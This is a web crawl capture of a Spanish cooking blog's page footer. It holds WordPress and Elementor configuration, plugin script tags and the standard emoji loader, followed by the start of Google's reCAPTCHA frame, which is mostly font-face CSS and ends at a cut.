var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2290e2b082"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":30230,"title":"img_4964%20%E2%80%93%20Marian%20la%20que%20Cocina","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script defer src="https://blog.marianlaquecocina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763043155" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"b802a4ce65","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 22:27:26 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=y527iav50bk0
body_size: 48653
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 